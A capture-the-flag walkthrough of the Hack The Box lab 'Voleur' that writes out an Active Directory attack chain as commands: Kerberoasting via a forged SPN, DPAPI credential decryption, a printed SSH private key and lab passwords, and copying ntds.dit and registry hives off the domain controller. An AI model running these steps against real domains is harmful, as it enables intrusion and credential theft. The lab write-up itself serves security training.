Voleur HTB Writeup
1. Target Information
IP Machine: 10.10.11.76
Domain: voleur.htb
Initial credentials: ryan.naylor / HollowOct31Nyt
2. Initial Reconnaissance

2.1 Port Scanning

nmap -sCV -p53,88,135,139,389,445,464,593,636,2222,3268,3269,5985,9389,49664,49668,58663,58664,58676,58681,58695 10.10.11.76 -oN targeted
2.2 Host Configuration
2.3 Setup krb5.conf
sudo rdate -n 10.10.11.76
netexec smb 10.10.11.76 -k -u ryan.naylor -p HollowOct31Nyt --generate-krb5-file krb5.conf

Let's replace the existing krb5.conf with our generated file at /etc/krb5.conf.
3. Enumeration

3.1 BloodHound Enumeration
Lets setup Bloodhound with the following command.
3.2 SMB Share Access
Now, let's enumerate the Samba shares.
For that I used the following command:

3.3 Accessing and Cracking Protected Excel File
We have read permissions to IT share, so lets generate a ticket and login via kerberos to visualize its content.
kinit ryan.naylor@VOLEUR.HTB
export KRB5CCNAME=/tmp/krb5cc_1000
impacket-smbclient -k -no-pass -dc-ip $IP VOLEUR.HTB/ryan.naylor@dc.voleur.htb

Here we can see a .xlsx file, lets download it. But if we try open this file will ask for a password.

So lets try get this hash and crack it, for it I used office2john. Then I crack it using john, here are the commands I used.
4. Service Account Discovery
Now lets open the excel file again and enter the password. Inside we have passwords from the users.

4.1 Service Accounts
| Account | Purpose | Password / Notes |
|---|---|---|
| svc_backup | Windows Backup | Speak to Jeremy! |
| svc_ldap | LDAP Services | M1XyC9pW7qT5Vn |
| svc_iis | IIS Administration | N5pXyW1VqM7CZ8 |
| svc_winrm | Remote Management | Need to ask Lacey as she reset this recently. |
4.2 Users
| User | Job Title | Permissions | Notes |
|---|---|---|---|
| Ryan.Naylor | First-Line Support Technician | SMB | Has Kerberos Pre-Auth disabled temporarily to test legacy systems. |
| Marie.Bryant | First-Line Support Technician | SMB | |
| Lacey.Miller | Second-Line Support Technician | Remote Management Users | |
| Todd.Wolfe | Second-Line Support Technician | Remote Management Users | Leaver. Password was reset to NightT1meP1dg3on14 and account deleted. |
| Jeremy.Combs | Third-Line Support Technician | Remote Management Users | Has access to Software folder. |
| Administrator | Administrator | Domain Admin | Not to be used for daily tasks! |
5. Kerberoasting & SPN Abuse
If we check Bloodhound we can see that from svc_ldap we can writeSPN to svc_winrm for abuse of this I used the following command.

bloodyAD --kerberos -d VOLEUR.HTB --host dc.voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' set object "CN=svc_winrm,OU=Service Accounts,DC=voleur,DC=htb" servicePrincipalName -v 'http/fakespn'

netexec ldap dc.voleur.htb -k -d voleur.htb -u svc_ldap -p 'M1XyC9pW7qT5Vn' --kerberoasting kerberoastables.txt


5.1 Cracking the Ticket
And we have hash from svc_winrm so lets crack it.
For crack it I used the following command.
6. Gaining Access via WinRM
Lets use this credentials to login via winrm.
impacket-getTGT voleur.htb/svc_winrm:AFireInsidedeOzarctica980219afi
export KRB5CCNAME=./svc_winrm.ccache
evil-winrm -i dc.voleur.htb -r VOLEUR.HTB

Flag can be found at C:\Users\svc_winrm\Desktop\user.txt.

7. Privilege Escalation – Restoring Deleted User
Now if we check bloodhound as user svc_ldap we can restore todd.wolfe user.

Lets abuse of RunasCs to get a shell as svc_ldap as long we have its credentials.


Now lets restore the user so, first lets check the bin with the following command.
Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties objectSid, lastKnownParent, ObjectGUID | Select-Object Name, ObjectGUID, objectSid, lastKnownParent | Format-List

And then lets restore it with this command.

Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db'
8. Shell Access as Todd Wolfe

If we check the Excel we have the credentials from todd.wolfe, so with RunasCs we can get a shell as him.

So I runned the following commands.

9. Extracting DPAPI Credentials from Archive

And we get a shell as todd. If we go to C:\IT we can access to the Second-Line Support, here we will have fully access to todd.wolfe folders.
After some enumeration, I found DPAPI-encrypted credential blobs. I then ran the following commands to extract the encrypted passwords.
mkdir C:\Tools
copy "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3" C:\tools
copy "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88" C:\tools
cd C:\tools

As evil-winrm session:
download 772275FAD58525253490A9B0039791D3
download 08949382-134f-4c63-b93c-ce52efc0aa88
In my local machine:
impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14
impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83

10. Shell Access as Jeremy Combs
And we have jeremy.combs credentials. Lets use again RunasCs to get a shell as Jeremy.

Now as Jeremy we can go to C:\IT and enter to the Third-Line Support, here we will see the following content.
11. SSH Access with id_rsa Key
Lets retrieve the id_rsa.
type id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
12. Login via SSH as svc_backup
Lets login via ssh as svc_backup using the following commands.
Once inside we can get root just by running sudo su and if we go to the following path we will be able to access to the Backups, here we can see the following.

13. Downloading SYSTEM, SECURITY, and NTDS.DIT Files via SCP
Lets send this files to our machine, for that I used scp, here are the commands.
scp -i id_rsa -P 2222 svc_backup@$IP:/mnt/c/IT/Third-Line\ Support/Backups/registry/SYSTEM .

scp -i id_rsa -P 2222 svc_backup@$IP:/mnt/c/IT/Third-Line\ Support/Backups/registry/SECURITY .

scp -i id_rsa -P 2222 svc_backup@$IP:/mnt/c/IT/Third-Line\ Support/Backups/Active\ Directory/ntds.dit .

